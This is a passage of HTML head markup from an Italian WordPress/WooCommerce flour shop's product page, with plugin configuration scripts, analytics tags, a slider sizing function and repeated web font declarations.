<p role="alert">Questo prodotto non è disponibile. Scegli un&#039;altra combinazione.</p>
</script>
<script src='//www.farineamicageniale.it/wp-content/cache/wpfc-minified/lxv2qykg/7qogw.js' type="text/javascript"></script>
<!-- <script src="https://www.farineamicageniale.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script src="https://www.farineamicageniale.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script id="3d-flip-book-client-locale-loader-js-extra">
var FB3D_CLIENT_LOCALE = {"ajaxurl":"https://www.farineamicageniale.it/wp-admin/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"https://www.farineamicageniale.it/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/images/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"https://www.farineamicageniale.it/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.min.js?ver=4.3.136","pdfJsWorker":"https://www.farineamicageniale.it/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"https://www.farineamicageniale.it/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"https://www.farineamicageniale.it/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"https://www.farineamicageniale.it/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/cmaps/"},"cacheurl":"https://www.farineamicageniale.it/wp-content/uploads/3d-flip-book/cache/","pluginsurl":"https://www.farineamicageniale.it/wp-content/plugins/","pluginurl":"https://www.farineamicageniale.it/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/","thumbnailSize":{"width":"150","height":"150"},"version":"1.16.17"};
//# sourceURL=3d-flip-book-client-locale-loader-js-extra
</script>
<script src='//www.farineamicageniale.it/wp-content/cache/wpfc-minified/ffor1ad0/7qogw.js' type="text/javascript"></script>
<!-- <script src="https://www.farineamicageniale.it/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js?ver=1.16.17" id="3d-flip-book-client-locale-loader-js" async data-wp-strategy="async"></script> -->
<!-- <script src="https://www.farineamicageniale.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script> -->
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https://www.farineamicageniale.it/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src='//www.farineamicageniale.it/wp-content/cache/wpfc-minified/k00fhy6s/7qu0j.js' type="text/javascript"></script>
<!-- <script src="https://www.farineamicageniale.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script> -->
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","i18n_rating_options":["1 stella su 5","2 stelle su 5","3 stelle su 5","4 stelle su 5","5 stelle su 5"],"i18n_product_gallery_trigger_text":"Visualizza la galleria di immagini a schermo intero","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
</script>
<script src='//www.farineamicageniale.it/wp-content/cache/wpfc-minified/8ve5f2m9/7qu0j.js' type="text/javascript"></script>
<!-- <script src="https://www.farineamicageniale.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script> -->
<!-- <script src="https://www.farineamicageniale.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script> -->
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra password","i18n_password_hide":"Nascondi password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src='//www.farineamicageniale.it/wp-content/cache/wpfc-minified/7az7jgrr/7qogw.js' type="text/javascript"></script>
<!-- <script src="https://www.farineamicageniale.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script> -->
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://www.farineamicageniale.it/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<script src='//www.farineamicageniale.it/wp-content/cache/wpfc-minified/d2lk9y3e/7qogw.js' type="text/javascript"></script>
<!-- <script src="https://www.farineamicageniale.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> -->
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src='//www.farineamicageniale.it/wp-content/cache/wpfc-minified/2facuiy/7qogw.js' type="text/javascript"></script>
<!-- <script src="https://www.farineamicageniale.it/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script> -->
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Nessun prodotto corrisponde alla tua scelta. Prova con un'altra combinazione.","i18n_make_a_selection_text":"Seleziona le opzioni del prodotto prima di aggiungerlo al carrello.","i18n_unavailable_text":"Questo prodotto non \u00e8 disponibile. Scegli un'altra combinazione.","i18n_reset_alert_text":"La tua selezione \u00e8 stata azzerata. Seleziona le opzioni del prodotto prima di aggiungerlo al carrello."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src='//www.farineamicageniale.it/wp-content/cache/wpfc-minified/qm1ub1s2/7qogw.js' type="text/javascript"></script>
<!-- <script src="https://www.farineamicageniale.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script> -->
<!-- <script src="https://www.farineamicageniale.it/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script> -->
<link rel="https://api.w.org/" href="https://www.farineamicageniale.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.farineamicageniale.it/wp-json/wp/v2/product/3911" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.farineamicageniale.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.farineamicageniale.it/?p=3911' />
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="preconnect" href="//code.tidio.co">			<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<meta name="generator" content="Powered by Slider Revolution 6.5.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-EVRZ7KZ0XV"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-EVRZ7KZ0XV');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M6BBFMCC');</script>
<!-- End Google Tag Manager -->
<link rel="icon" href="https://www.farineamicageniale.it/wp-content/uploads/2021/11/cropped-favicon-amicageniale-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.farineamicageniale.it/wp-content/uploads/2021/11/cropped-favicon-amicageniale-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.farineamicageniale.it/wp-content/uploads/2021/11/cropped-favicon-amicageniale-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.farineamicageniale.it/wp-content/uploads/2021/11/cropped-favicon-amicageniale-270x270.png" />
<script>function setREVStartSize(e){
//window.requestAnimationFrame(function() {
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
try {
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
if(e.layout==="fullscreen" || e.l==="fullscreen")
newh = Math.max(e.mh,window.RSIH);
else{
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,
sl;
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}
var el = document.getElementById(e.c);
if (el!==null && el) el.style.height = newh+"px";
el = document.getElementById(e.c+"_wrapper");
if (el!==null && el) {
el.style.height = newh+"px";
el.style.display = "block";
}
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}
//});
};</script>
<style id="kirki-inline-styles">body, .header01SearchBar input[type="search"], .search-product input[type="search"], body .widget_shopping_cart_content ul li .mc_item .pi01Price, .lkbook_content02 h3, .cate_content, .withbg li, .standard .blogContent p, .sic_the_content blockquote::before, .list_pro_content ul, .icon_box_07 h3{font-family:Dosis;}h1, h2, h3, h4, h5, h6, .subTitle, .organ_btn, .topbarBG, .navBar01, .SMArea, .icon_box_03, .icon_box_01, .cateItem, .organTab li a, .filter_menu li, .productItem01, .pi01Price, .ratedItem01, .productItem02, .pstock, .psold, .commoncount, .filterMenu li a, .timerTitle, .productItem03, .blogItem01, .contactbox, .topbar02, .headerMiddle, .widget_shopping_cart_content p.total, .listItem li, .productItem04, .productItem05, .offerexpire, .fact_01, .productItem06, .onlybtn, .tmContent, .topbar03, .filter_menu02 li, .productItem07, .productItem08, .blogItem02, .testmonialItem .quote, .tsauthor, .btn_position.SubsrcribeForm .yikes-easy-mc-form .yikes-easy-mc-submit-button, .copyright, .siteInfo, .breadcrumbs, .organ_pagination, .pp_post_item span, .sidebar ol li, .sidebar ul li, .bannerContent, .sic_the_content blockquote, .sic_the_content blockquote.wp-block-quote, .tags, .single_comment .cm_date, .comment-reply-link, .commentForm input[type="email"], .commentForm input[type="url"], .commentForm input[type="tel"], .commentForm textarea, .filterBy, .sorting, .productItemlist, .woocommerce .widget_price_filter .price_slider_amount, .tagcloud a, .qty_weight .quantity label, .woocommerce div.product form.cart .variations label, .woocommerce div.product .reset_variations, .woocommerce-variation-price, .product_tabarea .productTabs li a, .product_tabarea .additional_information table tr th, .product_tabarea .additional_information table tr td, .mtItem02, .contact_form, .contetn_404 input[type="search"], .ss_parent span, .woocommerce .woocommerce-message .button, .woocommerce .return-to-shop .button, .woocommerce .cartPage, body .select2-results__option, .create-account label, #ship-to-different-address label, .woocommerce .woocommerce-checkout-payment ul li input[type="radio"] ~ label, .woocommerce ul.order_details li strong, .woocommerce .woocommerce-form-login .woocommerce-form-login__rememberme, .woocommerce-account .woocommerce-MyAccount-navigation ul, .woocommerce .woocommerce-MyAccount-content .woocommerce-info .button, .woocommerce .woocommerce-MyAccount-content table.shop_table tbody tr td .button, .woocommerce-account .addresses .title .edit, span.rating-count, .org_pro_tab li.tabStyle_1 a, .org_pro_tab li.tabStyle_2 a, .filter_menu03 li, .mainMenu #mega-menu-wrap-primary-menu #mega-menu-primary-menu > li.mega-menu-item > a.mega-menu-link, .loaderO span, .loginTab li a, .woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce.yith-wcwl-form.wishlist-fragment, .woocommerce .product_details.qickDetails form.cart .variations td.label, .woocommerce .product_details.qickDetails .reset_variations, .woocommerce div.product form.cart .group_table td, .woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label, .woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__price, .icon_box_07 .organ_btn, .ctaOffer .woocommerce a.added_to_cart.wc-forward, .ctaOffer a.gradinBtn, .ctaOffer .woocommerce a.organia-add-to-cart, .orgoTab05 li a, .rmBtn a, .productItem10 .pdq_main.loopQty input[type="number"], .productItem10 .pdq_main.loopQty button.loopqQtyBtn, .categoryBox span, .productItem09 .prLabels, .org_pro_tab.grNavigation, .woocommerce .productItem11 .product_content04 a.added_to_cart.wc-forward, .woocommerce .productItem11 .product_content04 .organia-add-to-cart{font-family:Dosis;}:root{--theme-color:#aba698;}.video_banner .popup_video{background:#aba698;}{color:#aba698;border-color:#aba698;}.page_banner.blog_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.blogPage .organ_pagination{margin-top:1px;}.page_banner.sb_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_search_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_archive_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_cate_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.service_single_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.team_single_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.fof_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}/* vietnamese */
@font-face {
font-family: 'Dosis';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://www.farineamicageniale.it/wp-content/fonts/dosis/HhyaU5sn9vOmLzlnC_W6EQ.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Dosis';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://www.farineamicageniale.it/wp-content/fonts/dosis/HhyaU5sn9vOmLzlmC_W6EQ.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Dosis';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://www.farineamicageniale.it/wp-content/fonts/dosis/HhyaU5sn9vOmLzloC_U.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
font-family: 'Dosis';
font-style: normal;
font-weight: 800;
font-display: swap;
src: url(https://www.farineamicageniale.it/wp-content/fonts/dosis/HhyaU5sn9vOmLzlnC_W6EQ.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Dosis';
font-style: normal;
font-weight: 800;
font-display: swap;
src: url(https://www.farineamicageniale.it/wp-content/fonts/dosis/HhyaU5sn9vOmLzlmC_W6EQ.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Dosis';
font-style: normal;
font-weight: 800;
font-display: swap;
src: url(https://www.farineamicageniale.it/wp-content/fonts/dosis/HhyaU5sn9vOmLzloC_U.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
font-family: 'Dosis';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://www.farineamicageniale.it/wp-content/fonts/dosis/HhyaU5sn9vOmLzlnC_W6EQ.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Dosis';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://www.farineamicageniale.it/wp-content/fonts/dosis/HhyaU5sn9vOmLzlmC_W6EQ.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Dosis';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://www.farineamicageniale.it/wp-content/fonts/dosis/HhyaU5sn9vOmLzloC_U.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
font-family: 'Dosis';
font-style: normal;
font-weight: 800;
font-display: swap;
src: url(https://www.farineamicageniale.it/wp-content/fonts/dosis/HhyaU5sn9vOmLzlnC_W6EQ.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Dosis';
font-style: normal;
font-weight: 800;
font-display: swap;
src: url(https://www.farineamicageniale.it/wp-content/fonts/dosis/HhyaU5sn9vOmLzlmC_W6EQ.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Dosis';
font-style: normal;
font-weight: 800;
font-display: swap;
src: url(https://www.farineamicageniale.it/wp-content/fonts/dosis/HhyaU5sn9vOmLzloC_U.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
font-family: 'Dosis';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://www.farineamicageniale.it/wp-content/fonts/dosis/HhyaU5sn9vOmLzlnC_W6EQ.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Dosis';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://www.farineamicageniale.it/wp-content/fonts/dosis/HhyaU5sn9vOmLzlmC_W6EQ.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Dosis';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://www.farineamicageniale.it/wp-content/fonts/dosis/HhyaU5sn9vOmLzloC_U.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
font-family: 'Dosis';
font-style: normal;
font-weight: 800;
font-display: swap;
src: url(https://www.farineamicageniale.it/wp-content/fonts/dosis/HhyaU5sn9vOmLzlnC_W6EQ.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Dosis';
font-style: normal;
font-weight: 800;
font-display: swap;
src: url(https://www.farineamicageniale.it/wp-content/fonts/dosis/HhyaU5sn9vOmLzlmC_W6EQ.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Dosis';
font-style: normal;
font-weight: 800;
font-display: swap;
src: url(https://www.farineamicageniale.it/wp-content/fonts/dosis/HhyaU5sn9vOmLzloC_U.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
font-family: 'Dosis';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://www.farineamicageniale.it/wp-content/fonts/dosis/HhyaU5sn9vOmLzlnC_W6EQ.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Dosis';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://www.farineamicageniale.it/wp-content/fonts/dosis/HhyaU5sn9vOmLzlmC_W6EQ.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Dosis';
font-style: normal;
font-weight: 400;
font-display: swap;
src: url(https://www.farineamicageniale.it/wp-content/fonts/dosis/HhyaU5sn9vOmLzloC_U.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
font-family: 'Dosis';
font-style: normal;
font-weight: 800;
font-display: swap;
src: url(https://www.farineamicageniale.it/wp-content/fonts/dosis/HhyaU5sn9vOmLzlnC_W6EQ.woff2) format('woff2');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Dosis';
font-style: normal;
font-weight: 800;
font-display: swap;
src: url(https://www.farineamicageniale.it/wp-content/fonts/dosis/HhyaU5sn9vOmLzlmC_W6EQ.woff2) format('woff2');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Dosis';
font-style: normal;
font-weight: 800;
font-display: swap;
src: url(https://www.farineamicageniale.it/wp-content/fonts/dosis/HhyaU5sn9vOmLzloC_U.woff2) format('woff2');
